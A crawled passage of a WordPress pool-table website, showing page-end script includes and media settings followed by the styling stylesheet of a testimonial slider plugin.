videos.","createVideoPlaylistTitle":"Create Video Playlist","editVideoPlaylistTitle":"Edit Video Playlist","cancelVideoPlaylistTitle":"\u2190 Cancel Video Playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to Video Playlist","filterAttachments":"Filter Media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/barpooltables.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"0e43a86117","setAttachmentThumbnail":"a8e18e6b10"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/barpooltables.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1680,"months":[{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-views.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-editor.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-audiovideo.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs.0ce70e6.js'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/framework/dist/js/site/x.js?ver=3.2.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4
body_size: 7964
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic);
@import url(https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800italic,800,900,900italic);
@import url(https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic);
@import url(https://fonts.googleapis.com/css?family=Droid+Sans:400,700);
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic);
span.apct-rating-span {
    float: left;
    padding-right: 3px;
}

.apct-testim-wrapper {
    margin-bottom: 30px;
}

.apct-testim-wrapper blockquote {
    margin-left: 0 !important;
}

.apct-testimonial-title-name {
    font-weight: bold;
    display: block;
}

.apct-testimonial-email {
    font-style: italic;
    font-size: small;
    font-weight: 400;
}

.apct-rating .fa-star {
    color: gold;
    padding-right: 2px;
}

.apct-testim-wrapper .testim-image-resize {
    height: auto;
    overflow-y: hidden;
}

.apct-testim-wrapper .bx-wrapper .bx-viewport {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.apct-testim-wrapper #template-1 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-3 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-4 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-5 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-6 .bx-wrapper .bx-viewport {
    height: auto ! important;
}

.apct-testimonial-image {
    overflow: hidden;
    line-height: 0;
}

.apct-testimonial-image img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.apct-testim-wrapper a.apct-read-more, .apct-testim-wrapper a.apct-read-less {
    text-decoration: none;
    border-bottom: 0;
    box-shadow: none;
}

.apct-testim-wrapper a.apct-read-less {
    margin-left: 8px;
}

.apct-testim-wrapper .apct-disp-social-media-links a {
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}


/*template 1 start*/

.apct-testim-wrapper #template-1 .apct-upper-scetion-wrapper {
    width: 20%;
    max-width: 20%;
}

.apct-testim-wrapper #template-1 .apct-testimonial-image ,
.apct-testim-wrapper #template-1 .apct-testimonial-video{
    border: 1px solid #DDD;
    padding: 3px;
}

.apct-testim-wrapper #template-1 .apct-upper-scetion-wrapper, 
.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left {
    float: left;
}

.apct-testim-wrapper #template-2 .apct-disp-social-media-links {
    margin-top: 8px;
}

.apct-testim-wrapper #template-1 .apct-testimonial-mid-section {
    width: 77%;
    float: right;
    padding-left: 20px;
    box-sizing: border-box;
}

.apct-testim-wrapper #template-1 .apct-testimonial-content {
    position: relative;
    margin-bottom: 6px;
    line-height: 24px;
    font-size: 16px;
    color: #141414;
}

.apct-testim-wrapper #template-1 .apct-testimonial-content:before {
    content: "\f10d";
    font-family: "FontAwesome";
    font-size: 18px;
    left: -24px;
    position: absolute;
    top: 0;
}

.apct-testim-wrapper #template-1 .apct-testimonial-title-name {
    color: #25a4c8;
    font-size: 16px;
    font-weight: 700;
}

.apct-testim-wrapper #template-1 {
    position: relative;
    margin-top: 33px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
}

.apct-testim-wrapper div#template-1 .apct-bxslider-controller {
    position: absolute;
    top: -56px;
    right: 0;
}

.apct-testim-wrapper div#template-1 div.apct-bxslider-controller a, .apct-testim-wrapper div#template-2 div.apct-bxslider-controller a, .apct-testim-wrapper div#template-4 div.apct-bxslider-controller a, .apct-testim-wrapper div#template-5 div.apct-bxslider-controller a {
    text-decoration: none;
    box-shadow: 0 0 0 0 currentColor;
    width: 27px;
    height: 27px;
    background: #eee;
    display: inline-block;
    text-align: center;
    color: #666;
    border: 1px solid #ccc;
    line-height: 27px;
    font-size: 12px;
    outline: 0;
}

.apct-testim-wrapper #template-1 .bx-wrapper .bx-pager.bx-default-pager a {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-1 .apct-testimonial-email, .apct-testim-wrapper #template-1 .apct-testimonial-pub-date, .apct-testim-wrapper #template-1 .apct-testimonial-company-name a {
    font-size: 12px;
    box-shadow: 0 0 0 0 currentColor;
    color: #000;
    border: 0;
    font-weight: 300;
    text-decoration: none;
}

.apct-testim-wrapper #template-1 .apct-testimonial-company-name a:hover, .apct-testim-wrapper #template-2 .apct-testimonial-company-name a:hover {
    color: #666;
}

.apct-testim-wrapper #template-1 .apct-list-layout .apct-testimonial-display-wrapper {
    clear: both;
    /* border-top: 1px solid #ccc; */
    border-bottom: 1px solid #eee;
    padding: 20px;
    overflow: hidden;
    margin-bottom: 20px;
}

.apct-testim-wrapper #template-1 .apct-slider-layout .apct-testimonial-display-wrapper {
    padding: 20px;
}

.apct-testim-wrapper .bx-wrapper .bx-controls .bx-pager {
    padding-top: 0;
}

.apct-testim-wrapper .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
    position: static;
}

.apct-testim-wrapper #template-1 .apct-read-more, .apct-testim-wrapper #template-1 .apct-read-less {
    font-style: italic;
    color: #25a4c8;
    font-size: 13px;
    text-transform: lowercase;
    font-weight: 400;
}

.apct-testim-wrapper #template-1 .apct-read-more:hover, .apct-testim-wrapper #template-1 .apct-read-less:hover {
    text-decoration: underline;
}

.apct-testim-wrapper #template-1 .apct-disp-social-media-links a {
    background-color: #25a4c8;
    color: #ffffff;
    border: 1px solid #25a4c8;
    display: inline-block;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px 0;
}

.apct-testim-wrapper #template-1 .apct-disp-social-media-links a:hover {
    background-color: #ffffff;
    color: #25a4c8;
}
/*template 1 end*/


/*template 2 start*/

.apct-testim-wrapper #template-2 {
    position: relative;
    margin-top: 33px;
    font-family: 'Open Sans', sans-serif;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left {
    width: 23%;
    max-width: 24%;
    height: auto;
    overflow: hidden;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-image {
    height: auto;
    border-radius: 100%;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-image img {
    height: auto;
    width: 100%;
    object-fit: cover;
}

.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
    width: 31.0%;
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-right: 17px;
    padding: 0 0 15px 0;
    overflow: hidden;
}

.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(3n) {
    margin-right: 0px;
}
.apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper {
    background: #eee;
    padding: 20px;
    position: relative;
    color: #333;
}

.apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper .apct-testimonial-content {
    font-style: italic;
    background: transparent;
    font-size: 14px;
    color: #333;
}

.apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper:after {
    content: '';
    position: absolute;
    bottom:-22px;
    left: 75px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 25px 25px 0 0;
    border-color: #eee transparent transparent transparent;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section {
    padding: 20px 10px;
    overflow: hidden;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-bottom-section-right {
    float: right;
    width: 75%;
    text-align: left;
    padding: 0 5px 0 20px;
    line-height: 1;
}

.apct-testim-wrapper #template-2 .bx-controls .bx-pager-item a {
    background: #bbb;
    display: inline-block;
    width: 20px;
    height: 5px;
    margin: 6px 3px;
    outline: 0;
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper #template-2 .bx-controls .bx-pager-item a:hover, .apct-testim-wrapper #template-2 .bx-controls .bx-pager-item a.active {
    background: #000;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span a, .apct-testim-wrapper #template-2 .apct-testimonial-email {
    font-style: italic;
    display: inline-block;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span a, .apct-testim-wrapper #template-2 .apct-testimonial-email, .apct-testim-wrapper #template-2 .apct-testimonial-pub-date {
    font-size: 14px;
    width: 100%;
    word-break: break-all;
    color: #000;
    border: 0;
    text-decoration: none;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-email, .apct-testim-wrapper #template-2 .apct-testimonial-pub-date {
    line-height: 1.5;
    width: auto;
    font-weight: 400;
}

.apct-testim-wrapper #template-2 .apct-testimonial-email {
    margin-top: 5px;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position a {
    box-shadow: 0 0 0 0 currentColor;
}

.apct-testim-wrapper #template-2 .apct-rating {
    line-height: 1;
}

.apct-testim-wrapper #template-2 .apct-testimonial-title-name {
    font-size: 14px;
}

.apct-testim-wrapper #template-2 .apct-testimonial-rating {
    padding: 8px 0;
}

.apct-testim-wrapper #template-2 .apct-slider-layout-template-2 {
    text-align: center;
}

.apct-testim-wrapper #template-2 .apct-slider-layout-template-2 .apct-testimonial-display-wrapper {
    float: none ! important;
}

.apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev, .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next {
    position: absolute;
    top: -56px;
}

.apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev {
    right: 32px;
}

.apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next {
    right: 0px;
}

.apct-testim-wrapper #template-2 .apct-read-more, .apct-testim-wrapper #template-2 .apct-read-less {
    color: #000;
    font-weight: 600;
    font-size: 12px;
    text-decoration: underline;
}

.apct-testim-wrapper #template-2 .apct-read-more:hover, .apct-testim-wrapper #template-2 .apct-read-less:hover {
    text-decoration: none;
}

.apct-testim-wrapper #template-2 .apct-disp-social-media-links a {
    background-color: #eeeeee;
    color: #000000;
    border: 2px solid #BBBBBB;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    display: inline-block;
    font-size: 17px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin: 5px 0;
    transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
}

.apct-testim-wrapper #template-2 .apct-disp-social-media-links a:hover {
    background-color: #ffffff;
    border-color: #000000;
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
}


/*...........template 2 end........*/


/*...........template 3 start........*/

.apct-testim-wrapper #template-3 {
    padding: 20px;
    text-align: center;
    margin-top: 33px;
    font-family: 'Roboto', sans-serif;
}

.apct-testim-wrapper .bx-wrapper {
    margin-bottom: 0;
}

.apct-testim-wrapper #template-3 .apct-testimonial-content:before {
    position: absolute;
    left: 0;
    top: 0;
    content: '\f10d';
    font-size: 22px;
    line-height: 1;
    height: 30px;
    font-family: "FontAwesome";
}

.apct-testim-wrapper #template-3 .apct-testimonial-content:after {
    position: absolute;
    right: 0;
    bottom: 0;
    content: "\f10e";
    font-size: 22px;
    line-height: 1;
    height: 30px;
    font-family: "FontAwesome";
}

.apct-testim-wrapper #template-3 .apct-testimonial-bottom-section {
    padding-top: 20px;
}

.apct-testim-wrapper #template-3 .apct-testimonial-bottom-section .apct-testimonial-title-name {
    font-weight: 100;
    font-size: 24px;
    color: #333;
    font-weight: 300;
}

.apct-testim-wrapper #template-3 .apct-testimonial-company-name-position {
    color: #333;
    font-size: 12px;
    font-weight: 300;
}

.apct-testim-wrapper #template-3 .apct-testimonial-pub-date {
    color: #333;
    font-size: 12px;
    font-weight: 300;
}

.apct-testim-wrapper #template-3 .testim-image-resize {
    margin: 0 auto;
    margin-top: 20px;
    /*border-radius: 50%;*/
    overflow: hidden;
    width: 100px;
    height: 100px;
}

.apct-testim-wrapper #template-3 .apct-testimonial-display-wrapper {
    padding: 20px;
    overflow: hidden;
}

.apct-testim-wrapper #template-3 .apct-list-layout .apct-testimonial-display-wrapper {
    /*border:1px solid #bbb;*/
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-3 div.apct-bxslider-controller a, .apct-testim-wrapper #template-6 .apct-bxslider-controller a {
    text-decoration: none;
    box-shadow: 0 0 0 0 currentColor;
    width: 27px;
    height: 27px;
    background: transparent;
    display: inline-block;
    text-align: center;
    color: #666;
    border: 1px solid #ccc;
    line-height: 27px;
    font-size: 12px;
    outline: 0;
}

.apct-testim-wrapper div#template-3 div.apct-bxslider-controller a .fa {
    font-size: 11px;
}

.apct-testim-wrapper div#template-3 .bx-wrapper .bx-pager.bx-default-pager a {
    width: 10px;
    height: 10px;
    box-shadow: 0 0 0 0 currentColor;
    border-radius: 0;
    background: #ccc;
}

.apct-testim-wrapper div#template-3 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background: #000;
}

.apct-testim-wrapper div#template-3 .testim-image-resize {
    width: 17%;
    max-width: 20%;
    height: auto;
}

.apct-testim-wrapper div#template-3 .testim-image-resize .apct-testimonial-image {
    height: auto;
    width: 100%;
    border-radius: 100%;
    overflow: hidden;
}

.apct-testim-wrapper div#template-3 .testim-image-resize img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.apct-testim-wrapper div#template-3 .apct-links, .apct-testim-wrapper div#template-4 .apct-links {
    box-shadow: 0 0 0 0 currentColor;
    text-decoration: none;
    color: #333;
    border-bottom: 0;
}

.apct-testim-wrapper div#template-4 .apct-links {
    color: #444;
}

.apct-testim-wrapper div#template-3 .apct-links:hover, .apct-testim-wrapper div#template-4 .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-3 .apct-bxslider-controller {
    margin-top: 10px;
}

.apct-testim-wrapper #template-3 .apct-read-more, .apct-testim-wrapper #template-3 .apct-read-less {
    position: relative;
    font-weight: 400;
    font-size: 15px;
    color: #000;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.apct-testim-wrapper #template-3 .apct-read-more:after, .apct-testim-wrapper #template-3 .apct-read-less:after {
    content: '\f101';
    position: absolute;
    font-family: 'FontAwesome';
    font-size: 15px;
    color: #000;
    top: 50%;
    right: -20px;
    opacity: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.apct-testim-wrapper #template-3 .apct-read-less:after {
    content: '\f100';
    right: -25px;
}

.apct-testim-wrapper #template-3 .apct-read-more:hover:after {
    opacity: 1;
    right: -10px;
}

.apct-testim-wrapper #template-3 .apct-read-less:hover:after {
    opacity: 1;
    right: -15px;
}

.apct-testim-wrapper #template-3 .apct-read-more:hover, .apct-testim-wrapper #template-3 .apct-read-less:hover {
    color: rgba(98, 98, 98, 0.7);
}

.apct-testim-wrapper #template-3 .apct-disp-social-media-links a {
    color: #000000;
    display: inline-block;
    font-size: 17px;
    margin: 5px;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
}

.apct-testim-wrapper #template-3 .apct-disp-social-media-links a:hover {
    color: rgba(98, 98, 98, 0.7);
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    -moz-transform: translateY(-5px);
}


/*...........template 3 end........*/


/*...........template 4 start........*/

.apct-testim-wrapper div#template-4, .apct-testim-wrapper div#template-5 {
    position: relative;
    margin-top: 33px;
    font-family: 'Raleway', sans-serif;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-display-wrapper {
    position: relative;
    overflow: hidden;
    width: 100%;
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-4 .apct-upper-scetion-wrapper {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 1.5%;
    overflow: hidden;
    width: 17%;
    max-width: 18%;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-image,
.apct-testim-wrapper div#template-4 .apct-testimonial-video {
    border: 2px solid #ccc;
}

.apct-testim-wrapper div#template-4 .apct-upper-scetion-wrapper img {
    width: 100%;
    object-fit: cover;
    height: auto;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-mid-section {
    border: 1px solid #ccc;
    width: 90%;
    /* display: table; */
    float: right;
    padding: 20px;
    padding-left: 11%;
    background-color: #eff1f2;
}

.apct-testim-wrapper div#template-4 .apct_testimonial_upper-right {
    padding-top: 10px;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-company-position {
    font-style: italic;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-content {
    color: #444;
    font-size: 100%;
    font-weight: 400;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-company-name-position {
    font-size: 13px;
}

.apct-testim-wrapper div#template-4 .apct-bxslider-controller span, .apct-testim-wrapper div#template-5 .apct-bxslider-controller span {
    position: absolute;
    top: -56px;
    display: block;
}

.apct-testim-wrapper div#template-4 .apct-bxslider-controller span.apct-slider-prev, .apct-testim-wrapper div#template-5 .apct-bxslider-controller span.apct-slider-prev {
    right: 30px;
}

.apct-testim-wrapper div#template-4 .apct-bxslider-controller span.apct-slider-next, .apct-testim-wrapper div#template-5 .apct-bxslider-controller span.apct-slider-next {
    right: 0;
}

.apct-testim-wrapper div#template-4 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper div#template-5 .bx-wrapper .bx-pager.bx-default-pager a {
    background: #bbb;
    display: inline-block;
    width: 20px;
    height: 5px;
    margin: 6px 3px;
    outline: 0;
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper div#template-4 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper div#template-5 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background: #000;
}

.apct-testim-wrapper div#template-4 .apct-slider-layout .apct-testimonial-display-wrapper, .apct-testim-wrapper div#template-5 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-bottom: 0;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-title-name {
    color: #0fc8ed;
    font-size: 16px;
    font-weight: 700;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-pub-date {
    font-size: 13px;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-less {
    font-size: 15px;
    font-weight: 700;
    color: #444444;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-less:hover {
    color: #0fc8ed;
}

.apct-testim-wrapper #template-4 .apct-disp-social-media-links a {
    background-color: #0fc8ed;
    color: #ffffff;
    border: 1px solid #0fc8ed;
    border-radius: 20%;
    -webkit-border-radius: 20%;
    -moz-border-radius: 20%;
    display: inline-block;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px 0;
}

.apct-testim-wrapper #template-4 .apct-disp-social-media-links a:hover {
    background-color: #eff1f2;
    color: #0fc8ed;
}


/*...........template 4 end........*/


/*...........template 5 start........*/

.apct-testim-wrapper div#template-5 .testim-image-resize {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 20%;
    max-width: 20%;
    left: 2px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-left-section, .apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper .apct-testimonial-right-section {
    width: 90%;
    /* display: table; */
    padding: 20px;
    text-align: center;
    background-color: #fff;
    margin: 0px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=0, Color=rgba(0,0,0,0.05);)";
    /*IE 8*/
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05) inset;
    ;
    /*FF 3.5+*/
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05) inset;
    ;
    /*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05) inset;
    ;
    /* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
    filter: progid: DXImageTransform.Microsoft.Shadow(Strength=1, Direction=135, Color=rgba(0, 0, 0, 0.05);
    );
    /*IE 5.5-7*/
}

.apct-testim-wrapper div#template-5 .apct-testimonial-left-section {
    padding-right: 17%;
    float: left;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper .apct-testimonial-right-section {
    float: right;
    padding-right: 20px;
    padding-left: 17%;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper {
    overflow: hidden;
    position: relative;
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-5 .apct-right-scetion-wrapper {
    left: auto;
    right: 2px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper:nth-child(2n) .apct-upper-scetion-wrapper {
    right: auto;
    left: 2px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-content {
    color: #737373;
    margin-top: 5px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.4;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-title-name {
    color: #232323;
    display: block;
    font-size: 25px;
    font-weight: 400;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-company-position {
    font-size: 12px;
    font-style: italic;
    color: #737373;
    font-weight: bold;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-pub-date {
    color: #737373;
    font-size: 12px;
}

.apct-testim-wrapper div#template-5 .apct-links {
    box-shadow: 0 0 0 0 currentColor;
    color: #737373;
    font-size: 14px;
    font-weight: 700;
    text-decoration: none;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-email {
    color: #737373;
}

.apct-testim-wrapper div#template-5 .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-image {
    width: 100%;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05);
